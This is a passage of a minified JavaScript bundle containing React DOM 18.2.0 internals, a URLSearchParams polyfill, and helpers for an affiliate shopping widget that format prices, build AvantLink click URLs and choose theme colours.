i=n.lanes|n.childLanes;if(Wm(e,i),e===ie&&(q=ie=null,ae=0),!(n.subtreeFlags&2064)&&!(n.flags&2064)||Ri||(Ri=!0,Ef(zi,function(){return fr(),null})),i=(n.flags&15990)!==0,n.subtreeFlags&15990||i){i=He.transition,He.transition=null;var l=B;B=1;var a=U;U|=4,hu.current=null,zh(e,n),vf(n,e),gh(fs),Pi=!!ps,fs=ps=null,e.current=n,Yh(n,e,o),xm(),U=a,B=l,He.transition=i}else e.current=n;if(Ri&&(Ri=!1,Kt=e,ol=o),i=e.pendingLanes,i===0&&(on=null),km(n.stateNode,r),Ee(e,K()),t!==null)for(r=e.onRecoverableError,n=0;n<t.length;n++)o=t[n],r(o.value,{componentStack:o.stack,digest:o.digest});if(rl)throw rl=!1,e=Gs,Gs=null,e;return ol&1&&e.tag!==0&&fr(),i=e.pendingLanes,i&1?e===Us?to++:(to=0,Us=e):to=0,pn(),null}function fr(){if(Kt!==null){var e=np(ol),t=He.transition,n=B;try{if(He.transition=null,B=16>e?16:e,Kt===null)var r=!1;else{if(e=Kt,Kt=null,ol=0,U&6)throw Error(w(331));var o=U;for(U|=4,N=e.current;N!==null;){var i=N,l=i.child;if(N.flags&16){var a=i.deletions;if(a!==null){for(var s=0;s<a.length;s++){var u=a[s];for(N=u;N!==null;){var d=N;switch(d.tag){case 0:case 11:case 15:qr(8,d,i)}var p=d.child;if(p!==null)p.return=d,N=p;else for(;N!==null;){d=N;var m=d.sibling,y=d.return;if(mf(d),d===u){N=null;break}if(m!==null){m.return=y,N=m;break}N=y}}}var x=i.alternate;if(x!==null){var h=x.child;if(h!==null){x.child=null;do{var R=h.sibling;h.sibling=null,h=R}while(h!==null)}}N=i}}if(i.subtreeFlags&2064&&l!==null)l.return=i,N=l;else e:for(;N!==null;){if(i=N,i.flags&2048)switch(i.tag){case 0:case 11:case 15:qr(9,i,i.return)}var g=i.sibling;if(g!==null){g.return=i.return,N=g;break e}N=i.return}}var c=e.current;for(N=c;N!==null;){l=N;var f=l.child;if(l.subtreeFlags&2064&&f!==null)f.return=l,N=f;else e:for(l=c;N!==null;){if(a=N,a.flags&2048)try{switch(a.tag){case 0:case 11:case 15:ml(9,a)}}catch(b){A(a,a.return,b)}if(a===l){N=null;break e}var v=a.sibling;if(v!==null){v.return=a.return,N=v;break e}N=a.return}}if(U=o,pn(),yt&&typeof yt.onPostCommitFiberRoot=="function")try{yt.onPostCommitFiberRoot(al,e)}catch{}r=!0}return r}finally{B=n,He.transition=t}}return!1}function Wd(e,t,n){t=xr(n,t),t=rf(e,t,1),e=rn(e,t,1),t=Se(),e!==null&&(So(e,1,t),Ee(e,t))}function A(e,t,n){if(e.tag===3)Wd(e,e,n);else for(;t!==null;){if(t.tag===3){Wd(t,e,n);break}else if(t.tag===1){var r=t.stateNode;if(typeof t.type.getDerivedStateFromError=="function"||typeof r.componentDidCatch=="function"&&(on===null||!on.has(r))){e=xr(n,e),e=of(t,e,1),t=rn(t,e,1),e=Se(),t!==null&&(So(t,1,e),Ee(t,e));break}}t=t.return}}function jh(e,t,n){var r=e.pingCache;r!==null&&r.delete(t),t=Se(),e.pingedLanes|=e.suspendedLanes&n,ie===e&&(ae&n)===n&&(ne===4||ne===3&&(ae&130023424)===ae&&500>K()-vu?Nn(e,0):yu|=n),Ee(e,t)}function Nf(e,t){t===0&&(e.mode&1?(t=pi,pi<<=1,!(pi&130023424)&&(pi=4194304)):t=1);var n=Se();e=Ft(e,t),e!==null&&(So(e,t,n),Ee(e,n))}function Lh(e){var t=e.memoizedState,n=0;t!==null&&(n=t.retryLane),Nf(e,n)}function Hh(e,t){var n=0;switch(e.tag){case 13:var r=e.stateNode,o=e.memoizedState;o!==null&&(n=o.retryLane);break;case 19:r=e.stateNode;break;default:throw Error(w(314))}r!==null&&r.delete(t),Nf(e,n)}var Rf;Rf=function(e,t,n){if(e!==null)if(e.memoizedProps!==t.pendingProps||Ne.current)Ce=!0;else{if(!(e.lanes&n)&&!(t.flags&128))return Ce=!1,Zh(e,t,n);Ce=!!(e.flags&131072)}else Ce=!1,J&&t.flags&1048576&&Wp(t,Hi,t.index);switch(t.lanes=0,t.tag){case 2:var r=t.type;Gi(e,t),e=t.pendingProps;var o=mr(t,me.current);pr(t,n),o=du(null,t,r,e,o,n);var i=pu();return t.flags|=1,typeof o=="object"&&o!==null&&typeof o.render=="function"&&o.$$typeof===void 0?(t.tag=1,t.memoizedState=null,t.updateQueue=null,Re(r)?(i=!0,ji(t)):i=!1,t.memoizedState=o.state!==null&&o.state!==void 0?o.state:null,lu(t),o.updater=fl,t.stateNode=o,o._reactInternals=t,ks(t,r,e,n),t=Ns(null,t,r,!0,i,n)):(t.tag=0,J&&i&&qs(t),xe(null,t,o,n),t=t.child),t;case 16:r=t.elementType;e:{switch(Gi(e,t),e=t.pendingProps,o=r._init,r=o(r._payload),t.type=r,o=t.tag=$h(r),e=rt(r,e),o){case 0:t=Cs(null,t,r,e,n);break e;case 1:t=vd(null,t,r,e,n);break e;case 11:t=hd(null,t,r,e,n);break e;case 14:t=yd(null,t,r,rt(r.type,e),n);break e}throw Error(w(306,r,""))}return t;case 0:return r=t.type,o=t.pendingProps,o=t.elementType===r?o:rt(r,o),Cs(e,t,r,o,n);case 1:return r=t.type,o=t.pendingProps,o=t.elementType===r?o:rt(r,o),vd(e,t,r,o,n);case 3:e:{if(uf(t),e===null)throw Error(w(387));r=t.pendingProps,i=t.memoizedState,o=i.element,Ip(e,t),Ki(t,r,null,n);var l=t.memoizedState;if(r=l.element,i.isDehydrated)if(i={element:r,isDehydrated:!1,cache:l.cache,pendingSuspenseBoundaries:l.pendingSuspenseBoundaries,transitions:l.transitions},t.updateQueue.baseState=i,t.memoizedState=i,t.flags&256){o=xr(Error(w(423)),t),t=xd(e,t,r,n,o);break e}else if(r!==o){o=xr(Error(w(424)),t),t=xd(e,t,r,n,o);break e}else for(Oe=nn(t.stateNode.containerInfo.firstChild),Me=t,J=!0,it=null,n=Zp(t,null,r,n),t.child=n;n;)n.flags=n.flags&-3|4096,n=n.sibling;else{if(hr(),r===o){t=Tt(e,t,n);break e}xe(e,t,r,n)}t=t.child}return t;case 5:return _p(t),e===null&&xs(t),r=t.type,o=t.pendingProps,i=e!==null?e.memoizedProps:null,l=o.children,gs(r,o)?l=null:i!==null&&gs(r,i)&&(t.flags|=32),sf(e,t),xe(e,t,l,n),t.child;case 6:return e===null&&xs(t),null;case 13:return cf(e,t,n);case 4:return au(t,t.stateNode.containerInfo),r=t.pendingProps,e===null?t.child=yr(t,null,r,n):xe(e,t,r,n),t.child;case 11:return r=t.type,o=t.pendingProps,o=t.elementType===r?o:rt(r,o),hd(e,t,r,o,n);case 7:return xe(e,t,t.pendingProps,n),t.child;case 8:return xe(e,t,t.pendingProps.children,n),t.child;case 12:return xe(e,t,t.pendingProps.children,n),t.child;case 10:e:{if(r=t.type._context,o=t.pendingProps,i=t.memoizedProps,l=o.value,Y(Ai,r._currentValue),r._currentValue=l,i!==null)if(st(i.value,l)){if(i.children===o.children&&!Ne.current){t=Tt(e,t,n);break e}}else for(i=t.child,i!==null&&(i.return=t);i!==null;){var a=i.dependencies;if(a!==null){l=i.child;for(var s=a.firstContext;s!==null;){if(s.context===r){if(i.tag===1){s=Et(-1,n&-n),s.tag=2;var u=i.updateQueue;if(u!==null){u=u.shared;var d=u.pending;d===null?s.next=s:(s.next=d.next,d.next=s),u.pending=s}}i.lanes|=n,s=i.alternate,s!==null&&(s.lanes|=n),Ss(i.return,n,t),a.lanes|=n;break}s=s.next}}else if(i.tag===10)l=i.type===t.type?null:i.child;else if(i.tag===18){if(l=i.return,l===null)throw Error(w(341));l.lanes|=n,a=l.alternate,a!==null&&(a.lanes|=n),Ss(l,n,t),l=i.sibling}else l=i.child;if(l!==null)l.return=i;else for(l=i;l!==null;){if(l===t){l=null;break}if(i=l.sibling,i!==null){i.return=l.return,l=i;break}l=l.return}i=l}xe(e,t,o.children,n),t=t.child}return t;case 9:return o=t.type,r=t.pendingProps.children,pr(t,n),o=Ae(o),r=r(o),t.flags|=1,xe(e,t,r,n),t.child;case 14:return r=t.type,o=rt(r,t.pendingProps),o=rt(r.type,o),yd(e,t,r,o,n);case 15:return lf(e,t,t.type,t.pendingProps,n);case 17:return r=t.type,o=t.pendingProps,o=t.elementType===r?o:rt(r,o),Gi(e,t),t.tag=1,Re(r)?(e=!0,ji(t)):e=!1,pr(t,n),Up(t,r,o),ks(t,r,o,n),Ns(null,t,r,!0,e,n);case 19:return df(e,t,n);case 22:return af(e,t,n)}throw Error(w(156,t.tag))};function Ef(e,t){return Kd(e,t)}function Ah(e,t,n,r){this.tag=e,this.key=n,this.sibling=this.child=this.return=this.stateNode=this.type=this.elementType=null,this.index=0,this.ref=null,this.pendingProps=t,this.dependencies=this.memoizedState=this.updateQueue=this.memoizedProps=null,this.mode=r,this.subtreeFlags=this.flags=0,this.deletions=null,this.childLanes=this.lanes=0,this.alternate=null}function Le(e,t,n,r){return new Ah(e,t,n,r)}function ku(e){return e=e.prototype,!(!e||!e.isReactComponent)}function $h(e){if(typeof e=="function")return ku(e)?1:0;if(e!=null){if(e=e.$$typeof,e===Ys)return 11;if(e===Ps)return 14}return 2}function an(e,t){var n=e.alternate;return n===null?(n=Le(e.tag,t,e.key,e.mode),n.elementType=e.elementType,n.type=e.type,n.stateNode=e.stateNode,n.alternate=e,e.alternate=n):(n.pendingProps=t,n.type=e.type,n.flags=0,n.subtreeFlags=0,n.deletions=null),n.flags=e.flags&14680064,n.childLanes=e.childLanes,n.lanes=e.lanes,n.child=e.child,n.memoizedProps=e.memoizedProps,n.memoizedState=e.memoizedState,n.updateQueue=e.updateQueue,t=e.dependencies,n.dependencies=t===null?null:{lanes:t.lanes,firstContext:t.firstContext},n.sibling=e.sibling,n.index=e.index,n.ref=e.ref,n}function Zi(e,t,n,r,o,i){var l=2;if(r=e,typeof e=="function")ku(e)&&(l=1);else if(typeof e=="string")l=5;else e:switch(e){case $n:return Rn(n.children,o,i,t);case zs:l=8,o|=8;break;case Da:return e=Le(12,n,t,o|2),e.elementType=Da,e.lanes=i,e;case ja:return e=Le(13,n,t,o),e.elementType=ja,e.lanes=i,e;case La:return e=Le(19,n,t,o),e.elementType=La,e.lanes=i,e;case Bd:return yl(n,o,i,t);default:if(typeof e=="object"&&e!==null)switch(e.$$typeof){case Gd:l=10;break e;case Ud:l=9;break e;case Ys:l=11;break e;case Ps:l=14;break e;case jt:l=16,r=null;break e}throw Error(w(130,e==null?e:typeof e,""))}return t=Le(l,n,t,o),t.elementType=e,t.type=r,t.lanes=i,t}function Rn(e,t,n,r){return e=Le(7,e,r,t),e.lanes=n,e}function yl(e,t,n,r){return e=Le(22,e,r,t),e.elementType=Bd,e.lanes=n,e.stateNode={isHidden:!1},e}function Qa(e,t,n){return e=Le(6,e,null,t),e.lanes=n,e}function Xa(e,t,n){return t=Le(4,e.children!==null?e.children:[],e.key,t),t.lanes=n,t.stateNode={containerInfo:e.containerInfo,pendingChildren:null,implementation:e.implementation},t}function Kh(e,t,n,r,o){this.tag=t,this.containerInfo=e,this.finishedWork=this.pingCache=this.current=this.pendingChildren=null,this.timeoutHandle=-1,this.callbackNode=this.pendingContext=this.context=null,this.callbackPriority=0,this.eventTimes=Ea(0),this.expirationTimes=Ea(-1),this.entangledLanes=this.finishedLanes=this.mutableReadLanes=this.expiredLanes=this.pingedLanes=this.suspendedLanes=this.pendingLanes=0,this.entanglements=Ea(0),this.identifierPrefix=r,this.onRecoverableError=o,this.mutableSourceEagerHydrationData=null}function wu(e,t,n,r,o,i,l,a,s){return e=new Kh(e,t,n,a,s),t===1?(t=1,i===!0&&(t|=8)):t=0,i=Le(3,null,null,t),e.current=i,i.stateNode=e,i.memoizedState={element:r,isDehydrated:n,cache:null,transitions:null,pendingSuspenseBoundaries:null},lu(i),e}function qh(e,t,n){var r=3<arguments.length&&arguments[3]!==void 0?arguments[3]:null;return{$$typeof:An,key:r==null?null:""+r,children:e,containerInfo:t,implementation:n}}function Wf(e){if(!e)return un;e=e._reactInternals;e:{if(Gn(e)!==e||e.tag!==1)throw Error(w(170));var t=e;do{switch(t.tag){case 3:t=t.stateNode.context;break e;case 1:if(Re(t.type)){t=t.stateNode.__reactInternalMemoizedMergedChildContext;break e}}t=t.return}while(t!==null);throw Error(w(171))}if(e.tag===1){var n=e.type;if(Re(n))return Rp(e,n,t)}return t}function Vf(e,t,n,r,o,i,l,a,s){return e=wu(n,r,!0,e,o,i,l,a,s),e.context=Wf(null),n=e.current,r=Se(),o=ln(n),i=Et(r,o),i.callback=t??null,rn(n,i,o),e.current.lanes=o,So(e,o,r),Ee(e,r),e}function vl(e,t,n,r){var o=t.current,i=Se(),l=ln(o);return n=Wf(n),t.context===null?t.context=n:t.pendingContext=n,t=Et(i,l),t.payload={element:e},r=r===void 0?null:r,r!==null&&(t.callback=r),e=rn(o,t,l),e!==null&&(at(e,o,l,i),Fi(e,o,l)),l}function ll(e){if(e=e.current,!e.child)return null;switch(e.child.tag){case 5:return e.child.stateNode;default:return e.child.stateNode}}function Vd(e,t){if(e=e.memoizedState,e!==null&&e.dehydrated!==null){var n=e.retryLane;e.retryLane=n!==0&&n<t?n:t}}function Cu(e,t){Vd(e,t),(e=e.alternate)&&Vd(e,t)}function e0(){return null}var Ff=typeof reportError=="function"?reportError:function(e){console.error(e)};function Nu(e){this._internalRoot=e}xl.prototype.render=Nu.prototype.render=function(e){var t=this._internalRoot;if(t===null)throw Error(w(409));vl(e,t,null,null)};xl.prototype.unmount=Nu.prototype.unmount=function(){var e=this._internalRoot;if(e!==null){this._internalRoot=null;var t=e.containerInfo;Tn(function(){vl(null,e,null,null)}),t[Vt]=null}};function xl(e){this._internalRoot=e}xl.prototype.unstable_scheduleHydration=function(e){if(e){var t=ip();e={blockedOn:null,target:e,priority:t};for(var n=0;n<Ht.length&&t!==0&&t<Ht[n].priority;n++);Ht.splice(n,0,e),n===0&&ap(e)}};function Ru(e){return!(!e||e.nodeType!==1&&e.nodeType!==9&&e.nodeType!==11)}function Sl(e){return!(!e||e.nodeType!==1&&e.nodeType!==9&&e.nodeType!==11&&(e.nodeType!==8||e.nodeValue!==" react-mount-point-unstable "))}function Fd(){}function t0(e,t,n,r,o){if(o){if(typeof r=="function"){var i=r;r=function(){var u=ll(l);i.call(u)}}var l=Vf(t,r,e,0,null,!1,!1,"",Fd);return e._reactRootContainer=l,e[Vt]=l.current,co(e.nodeType===8?e.parentNode:e),Tn(),l}for(;o=e.lastChild;)e.removeChild(o);if(typeof r=="function"){var a=r;r=function(){var u=ll(s);a.call(u)}}var s=wu(e,0,!1,null,null,!1,!1,"",Fd);return e._reactRootContainer=s,e[Vt]=s.current,co(e.nodeType===8?e.parentNode:e),Tn(function(){vl(t,s,n,r)}),s}function bl(e,t,n,r,o){var i=n._reactRootContainer;if(i){var l=i;if(typeof o=="function"){var a=o;o=function(){var s=ll(l);a.call(s)}}vl(t,l,e,o)}else l=t0(n,t,e,o,r);return ll(l)}rp=function(e){switch(e.tag){case 3:var t=e.stateNode;if(t.current.memoizedState.isDehydrated){var n=Jr(t.pendingLanes);n!==0&&(Js(t,n|1),Ee(t,K()),!(U&6)&&(Sr=K()+500,pn()))}break;case 13:Tn(function(){var r=Ft(e,1);if(r!==null){var o=Se();at(r,e,1,o)}}),Cu(e,1)}};Ds=function(e){if(e.tag===13){var t=Ft(e,134217728);if(t!==null){var n=Se();at(t,e,134217728,n)}Cu(e,134217728)}};op=function(e){if(e.tag===13){var t=ln(e),n=Ft(e,t);if(n!==null){var r=Se();at(n,e,t,r)}Cu(e,t)}};ip=function(){return B};lp=function(e,t){var n=B;try{return B=e,t()}finally{B=n}};os=function(e,t,n){switch(t){case"input":if($a(e,n),t=n.name,n.type==="radio"&&t!=null){for(n=e;n.parentNode;)n=n.parentNode;for(n=n.querySelectorAll("input[name="+JSON.stringify(""+t)+'][type="radio"]'),t=0;t<n.length;t++){var r=n[t];if(r!==e&&r.form===e.form){var o=dl(r);if(!o)throw Error(w(90));_d(r),$a(r,o)}}}break;case"textarea":Md(e,n);break;case"select":t=n.value,t!=null&&sr(e,!!n.multiple,t,!1)}};Dd=xu;jd=Tn;var n0={usingClientEntryPoint:!1,Events:[ko,tr,dl,Xd,Jd,xu]},Yr={findFiberByHostInstance:kn,bundleType:0,version:"18.2.0",rendererPackageName:"react-dom"},r0={bundleType:Yr.bundleType,version:Yr.version,rendererPackageName:Yr.rendererPackageName,rendererConfig:Yr.rendererConfig,overrideHookState:null,overrideHookStateDeletePath:null,overrideHookStateRenamePath:null,overrideProps:null,overridePropsDeletePath:null,overridePropsRenamePath:null,setErrorHandler:null,setSuspenseHandler:null,scheduleUpdate:null,currentDispatcherRef:It.ReactCurrentDispatcher,findHostInstanceByFiber:function(e){return e=Ad(e),e===null?null:e.stateNode},findFiberByHostInstance:Yr.findFiberByHostInstance||e0,findHostInstancesForRefresh:null,scheduleRefresh:null,scheduleRoot:null,setRefreshHandler:null,getCurrentFiber:null,reconcilerVersion:"18.2.0-next-9e3b772b8-20220608"};if(typeof __REACT_DEVTOOLS_GLOBAL_HOOK__<"u"&&(Pr=__REACT_DEVTOOLS_GLOBAL_HOOK__,!Pr.isDisabled&&Pr.supportsFiber))try{al=Pr.inject(r0),yt=Pr}catch{}var Pr;Pe.__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED=n0;Pe.createPortal=function(e,t){var n=2<arguments.length&&arguments[2]!==void 0?arguments[2]:null;if(!Ru(t))throw Error(w(200));return qh(e,t,null,n)};Pe.createRoot=function(e,t){if(!Ru(e))throw Error(w(299));var n=!1,r="",o=Ff;return t!=null&&(t.unstable_strictMode===!0&&(n=!0),t.identifierPrefix!==void 0&&(r=t.identifierPrefix),t.onRecoverableError!==void 0&&(o=t.onRecoverableError)),t=wu(e,1,!1,null,null,n,!1,r,o),e[Vt]=t.current,co(e.nodeType===8?e.parentNode:e),new Nu(t)};Pe.findDOMNode=function(e){if(e==null)return null;if(e.nodeType===1)return e;var t=e._reactInternals;if(t===void 0)throw typeof e.render=="function"?Error(w(188)):(e=Object.keys(e).join(","),Error(w(268,e)));return e=Ad(t),e=e===null?null:e.stateNode,e};Pe.flushSync=function(e){return Tn(e)};Pe.hydrate=function(e,t,n){if(!Sl(t))throw Error(w(200));return bl(null,e,t,!0,n)};Pe.hydrateRoot=function(e,t,n){if(!Ru(e))throw Error(w(405));var r=n!=null&&n.hydratedSources||null,o=!1,i="",l=Ff;if(n!=null&&(n.unstable_strictMode===!0&&(o=!0),n.identifierPrefix!==void 0&&(i=n.identifierPrefix),n.onRecoverableError!==void 0&&(l=n.onRecoverableError)),t=Vf(t,null,e,1,n??null,o,!1,i,l),e[Vt]=t.current,co(e),r)for(e=0;e<r.length;e++)n=r[e],o=n._getVersion,o=o(n._source),t.mutableSourceEagerHydrationData==null?t.mutableSourceEagerHydrationData=[n,o]:t.mutableSourceEagerHydrationData.push(n,o);return new xl(t)};Pe.render=function(e,t,n){if(!Sl(t))throw Error(w(200));return bl(null,e,t,!1,n)};Pe.unmountComponentAtNode=function(e){if(!Sl(e))throw Error(w(40));return e._reactRootContainer?(Tn(function(){bl(null,null,e,!1,function(){e._reactRootContainer=null,e[Vt]=null})}),!0):!1};Pe.unstable_batchedUpdates=xu;Pe.unstable_renderSubtreeIntoContainer=function(e,t,n,r){if(!Sl(n))throw Error(w(200));if(e==null||e._reactInternals===void 0)throw Error(w(38));return bl(e,t,n,!1,r)};Pe.version="18.2.0-next-9e3b772b8-20220608"});var Eu=Xe((oy,Gf)=>{"use strict";function If(){if(!(typeof __REACT_DEVTOOLS_GLOBAL_HOOK__>"u"||typeof __REACT_DEVTOOLS_GLOBAL_HOOK__.checkDCE!="function"))try{__REACT_DEVTOOLS_GLOBAL_HOOK__.checkDCE(If)}catch(e){console.error(e)}}If(),Gf.exports=Tf()});var Bf=Xe(Wu=>{"use strict";var Uf=Eu();Wu.createRoot=Uf.createRoot,Wu.hydrateRoot=Uf.hydrateRoot;var iy});var Kf=Xe((Ey,$f)=>{"use strict";var p0="SECRET_DO_NOT_PASS_THIS_OR_YOU_WILL_BE_FIRED";$f.exports=p0});var ng=Xe((Wy,tg)=>{"use strict";var f0=Kf();function qf(){}function eg(){}eg.resetWarningCache=qf;tg.exports=function(){function e(r,o,i,l,a,s){if(s!==f0){var u=new Error("Calling PropTypes validators directly is not supported by the `prop-types` package. Use PropTypes.checkPropTypes() to call them. Read more at http://fb.me/use-check-prop-types");throw u.name="Invariant Violation",u}}e.isRequired=e;function t(){return e}var n={array:e,bigint:e,bool:e,func:e,number:e,object:e,string:e,symbol:e,any:e,arrayOf:t,element:e,elementType:e,instanceOf:t,node:e,objectOf:t,oneOf:t,oneOfType:t,shape:t,exact:t,checkPropTypes:eg,resetWarningCache:qf};return n.PropTypes=n,n}});var I=Xe((Ty,rg)=>{rg.exports=ng()();var Vy,Fy});var Eg=Xe(la=>{"use strict";var J0=W(),D0=Symbol.for("react.element"),j0=Symbol.for("react.fragment"),L0=Object.prototype.hasOwnProperty,H0=J0.__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED.ReactCurrentOwner,A0={key:!0,ref:!0,__self:!0,__source:!0};function Rg(e,t,n){var r,o={},i=null,l=null;n!==void 0&&(i=""+n),t.key!==void 0&&(i=""+t.key),t.ref!==void 0&&(l=t.ref);for(r in t)L0.call(t,r)&&!A0.hasOwnProperty(r)&&(o[r]=t[r]);if(e&&e.defaultProps)for(r in t=e.defaultProps,t)o[r]===void 0&&(o[r]=t[r]);return{$$typeof:D0,type:e,key:i,ref:l,props:o,_owner:H0.current}}la.Fragment=j0;la.jsx=Rg;la.jsxs=Rg});var $o=Xe((Ox,Wg)=>{"use strict";Wg.exports=Eg()});var Fg=C(Bf());function Zf(e,t,n){return e?(e.length>t&&(e=e.substring(0,t+1),e=e.substring(0,Math.min(e.length,e.lastIndexOf(" "))),e=e+n),e):""}function _f(e){return new Intl.NumberFormat(void 0,{style:"currency",currency:"USD"}).format(e)}var Of=1033,o0=1019;function xt(e){let t={};return e.dblProductSalePrice&&e.dblProductPrice&&e.dblProductPrice!=e.dblProductSalePrice?(t.salePercent=Math.round((1-e.dblProductSalePrice/e.dblProductPrice)*100),t.saleClass="snapgadget-onsale",t.onSale=!0):(t.salePercent=0,t.saleClass="",t.onSale=!1),t.price=e.dblProductPrice,t}function kl(e){return Zf(e.txtAbbreviatedDescription||e.txtLongDescription,350," ...")}function St(e,t=0,n=0){let r=e.strThumbnailImage||e.strMediumImage||e.strLargeImage||"//www.snapsearcher.com/images/no_image.gif";return(t>100||n>100)&&(r=e.strMediumImage||e.strLargeImage||"//www.snapsearcher.com/images/no_image.gif"),r=r.replace("http:",""),r}function fn(e,t,n="",r=o0){let o=`http://www.avantlink.com/click.php?tt=app&ti=${r}&pw=${t}&mi=${e.lngMerchantId}&df=${e.lngDatafeedId}&pri=${e.lngProductId}`;return!e.lngProductId&&!e.lngDatafeedId&&e.strBuyURL&&e.strBuyURL.indexOf("tt=app")>=0&&(o=e.strBuyURL),n&&n.length>0&&(o+=`&ctc=${n}`),o}function Mf(e){var t=e.dblProductPrice;e.onSale&&(t=e.dblProductSalePrice);let n=parseFloat(e?.strActionCommission?.replace("%",""));return isNaN(n)?"0.00":_f(parseFloat(t)*n*.01)}var i0={"/assets/snapbase_blue.css":"#2C3E50","/assets/snapbase_water.css":"#3498DB","/assets/snapbase_turquoise.css":"#1ABC9C","/assets/snapbase_emerald.css":"#2ecc71","/assets/snapbase_amethyst.css":"#9b59b6","/assets/snapbase_alizarin.css":"#e74c3c","/assets/snapbase_red.css":"#c2070a","/assets/snapbase_carrot.css":"#E67E22","/assets/snapbase_orange.css":"#F39C12","/assets/snapbase_silver.css":"#BDC3C7","/assets/snapbase_brown.css":"#443B31"};function zf(e){return i0[e]}function Yf(e){let t=String(e).replace(/[^0-9a-f]/gi,"");return t.length<6&&(t=t[0]+t[0]+t[1]+t[1]+t[2]+t[2]),t}function l0(e){let t=Yf(e),n=parseInt(t.substr(0,2),16),r=parseInt(t.substr(2,2),16),o=parseInt(t.substr(4,2),16),i=1;return t[6]&&(i=parseInt(t.split(",")[3],16)),{r:n,g:r,b:o,a:i}}function a0(e){let{r:t,g:n,b:r}=l0(e);return(Math.round(t*299)+Math.round(n*587)+Math.round(r*114))/1e3}function s0(e,t=0){let n=Yf(e),r="#",o,i;for(i=0;i<3;i+=1)o=parseInt(n.substr(i*2,2),16),o=Math.round(Math.min(Math.max(0,o+o*t),255)).toString(16),r+=`00${o}`.substr(o.length);return r}function u0(e){return a0(e)>=140?"#000000":"#FFFFFF"}function Vu(e){return{lightColor:s0(e,.4),highLightColor:e,buttonColor:u0(e)}}var wl={};try{(function(e,t){if(new e("q=%2B").get("q")!==t||new e({q:t}).get("q")!==t||new e([["q",t]]).get("q")!==t||new e(`q=
`).toString()!=="q=%0A"||new e({q:" &"}).toString()!=="q=+%26"||new e({q:"%zx"}).toString()!=="q=%25zx")throw e;wl.URLSearchParams=e})(URLSearchParams,"+")}catch{(function(t,n,r){"use strict";var o=t.create,i=t.defineProperty,l=/[!'\(\)~]|%20|%00/g,a=/%(?![0-9a-fA-F]{2})/g,s=/\+/g,u={"!":"%21","'":"%27","(":"%28",")":"%29","~":"%7E","%20":"+","%00":"\0"},d={append:function(c,f){x(this._ungap,c,f)},delete:function(c){delete this._ungap[c]},get:function(c){return this.has(c)?this._ungap[c][0]:null},getAll:function(c){return this.has(c)?this._ungap[c].slice(0):[]},has:function(c){return c in this._ungap},set:function(c,f){this._ungap[c]=[n(f)]},forEach:function(c,f){var v=this;for(var b in v._ungap)v._ungap[b].forEach(S,b);function S(k){c.call(f,k,n(b),v)}},toJSON:function(){return{}},toString:function(){var c=[];for(var f in this._ungap)for(var v=R(f),b=0,S=this._ungap[f];b<S.length;b++)c.push(v+"="+R(S[b]));return c.join("&")}};for(var p in d)i(m.prototype,p,{configurable:!0,writable:!0,value:d[p]});wl.URLSearchParams=m;function m(c){var f=o(null);switch(i(this,"_ungap",{value:f}),!0){case!c:break;case typeof c=="string":c.charAt(0)==="?"&&(c=c.slice(1));for(var v=c.split("&"),b=0,S=v.length;b<S;b++){var k=v[b],E=k.indexOf("=");-1<E?x(f,h(k.slice(0,E)),h(k.slice(E+1))):k.length&&x(f,h(k),"")}break;case r(c):for(var b=0,S=c.length;b<S;b++){var k=c[b];x(f,k[0],k[1])}break;case"forEach"in c:c.forEach(y,f);break;default:for(var X in c)x(f,X,c[X])}}function y(c,f){x(this,f,c)}function x(c,f,v){var b=r(v)?v.join(","):v;f in c?c[f].push(b):c[f]=[b]}function h(c){return decodeURIComponent(c.replace(a,"%25").replace(s," "))}function R(c){return encodeURIComponent(c).replace(l,g)}function g(c){return u[c]}})(Object,String,Array.isArray)}(function(e){var t=!1;try{t=!!Symbol.iterator}catch{}"forEach"in e||(e.forEach=function(o,i){var l=this,a=Object.create(null);this.toString().replace(/=[\s\S]*?(?:&|$)/g,"=").split("=").forEach(function(s){!s.length||s in a||(a[s]=l.getAll(s)).forEach(function(u){o.call(i,u,s,l)})})}),"keys"in e||(e.keys=function(){return n(this,function(o,i){this.push(i)})}),"values"in e||(e.values=function(){return n(this,function(o,i){this.push(o)})}),"entries"in e||(e.entries=function(){return n(this,function(o,i){this.push([i,o])})}),t&&!(Symbol.iterator in e)&&(e[Symbol.iterator]=e.entries),"sort"in e||(e.sort=function(){for(var o=this.entries(),i=o.next(),l=i.done,a=[],s=Object.create(null),u,d,p;!l;)p=i.value,d=p[0],a.push(d),d in s||(s[d]=[]),s[d].push(p[1]),i=o.next(),l=i.done;for(a.sort(),u=0;u<a.length;u++)this.delete(a[u]);for(u=0;u<a.length;u++)d=a[u],this.append(d,s[d].shift())});function n(r,o){var i=[];return r.forEach(o,i),t?i[Symbol.iterator]():{next:function(){var l=i.shift();return{done:l===void 0,value:l}}}}(function(r){var o=r.defineProperty,i=r.getOwnPropertyDescriptor,l=function(p){function m(h,R){e.append.call(this,h,R),h=this.toString(),p.set.call(this._usp,h?"?"+h:"")}function y(h){e.delete.call(this,h),h=this.toString(),p.set.call(this._usp,h?"?"+h:"")}function x(h,R){e.set.call(this,h,R),h=this.toString(),p.set.call(this._usp,h?"?"+h:"")}return function(h,R){return h.append=m,h.delete=y,h.set=x,o(h,"_usp",{configurable:!0,writable:!0,value:R})}},a=function(p){return function(m,y){return o(m,"_searchParams",{configurable:!0,writable:!0,value:p(y,m)}),y}},s=function(p){var m=p.append;p.append=e.append,URLSearchParams.call(p,p._usp.search.slice(1)),p.append=m},u=function(p,m){if(!(p instanceof m))throw new TypeError("'searchParams' accessed on an object that does not implement interface "+m.name)},d=function(p){var m=p.prototype,y=i(m,"searchParams"),x=i(m,"href"),h=i(m,"search"),R;!y&&h&&h.set&&(R=a(l(h)),r.defineProperties(m,{href:{get:function(){return x.get.call(this)},set:function(g){var c=this._searchParams;x.set.call(this,g),c&&s(c)}},search:{get:function(){return h.get.call(this)},set:function(g){var c=this._searchParams;h.set.call(this,g),c&&s(c)}},searchParams:{get:function(){return u(this,p),this._searchParams||R(this,new URLSearchParams(this.search.slice(1)))},set:function(g){u(this,p),R(this,g)}}}))};try{d(HTMLAnchorElement),/^function|object$/.test(typeof URL)&&URL.prototype&&d(URL)}catch{}})(Object)})(wl.URLSearchParams.prototype,Object);var Fu=wl.URLSearchParams;function Pf(e=location.search){return new Fu(e)}function Qf(e,t){let n=new Fu(location.search);n.set(e,t),window.history.replaceState({},"",`${location.pathname}?${n}`)}function Xf(e,t){return Math.floor(Math.random()*(t-e+1))+e}function Jf(e){return 